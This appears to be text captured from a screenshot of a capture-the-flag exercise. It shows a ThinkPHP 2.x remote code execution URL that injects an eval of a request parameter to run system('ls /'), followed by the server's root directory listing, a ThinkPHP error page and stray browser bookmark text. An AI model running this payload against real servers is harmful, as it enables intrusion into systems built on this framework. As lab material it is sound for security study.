 node3.buuoj.cn:27110/?s=/index/index/name/${@eval($_GET[1])}&1=system('ls /');
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST T